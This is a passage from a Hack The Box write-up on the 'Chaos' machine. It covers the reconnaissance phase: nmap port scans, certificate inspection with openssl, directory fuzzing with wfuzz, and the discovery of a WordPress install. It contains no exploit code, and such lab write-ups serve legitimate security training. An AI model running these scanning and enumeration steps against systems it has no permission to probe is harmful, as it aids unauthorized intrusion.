

Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.
This Hack The Box machine (Chaos), was very attractive to me, due to the variety of techniques that I had to use and investigate. I also had to look for help in the search engines, not because of the machine itself, but because of the tools I was using and their installation was faulty in my Linux. So it was a nice journey to get everything to work and manage to break this machine that is classified as average, by the hacker community.

I start by deploying the box with htbExplorer and then with nmap I will try to get all the exposed ports on the victim machine, and using their scripts, I can also know the services and their versions. There are protocols and services that are familiar to me, HTTP POP3 IMAP SSL but there is also a port with a MiniServ service that I don’t know at the moment. With the Apache Server version I look for the codename in the browser.
./htbExplorer -d Chaos
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.120 -oG allPorts
nmap -sCV -p80,110,143,993,995,10000 10.10.10.120 -oN
cat targeted
# Apache httpd 2.4.34
# duckduck.go --> Apache 2.4.34 launchpad Cosmic




I will start by scanning the SS certificate with openssl, find a CN, and add it to my list of hosts, and then with wfuzz or gobuster try to find subdomains, in case Virutal Hosting is being implemented. With whatweb and Wappalyzer I find the technologies that are implementing the web service on port 80, I do not see anything important or maybe something is escaping me.
The Common Name (AKA CN) represents the server name protected by the SSL certificate. The certificate is valid only if the request hostname matches the certificate common name. Most web browsers display a warning message when connecting to an address that does not match the common name in the certificate.
openssl s_client -connect 10.10.10.120:993
openssl s_client -connect 10.10.10.120:995
# Virtual Hosting --> /etc/hosts chaos.htb
nvim /etc/hosts
whatweb http://chaos.htb





If I browse for the website I don’t find much, there are some pages in development, in the source code there is no hard-coded. If I list the directories or files in the chaos.htb domain, I find some directories that have Directory Listing, but it doesn’t help me much for the moment, then, if I don’t find anything I will go deeper into all these techniques to look for possible attack vectors.
wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://chaos.htb/FUZZ




I will go deeper into directory enumeration with wfuzz, but using the IP instead of the domain, maybe the behavior of the server will be different. Indeed I find a WordPress implemented, and with Wappalyzer also leake me its version for possible exploits.
wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://10.10.10.120/FUZZ
wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://10.10.10.120/wp/FUZZ


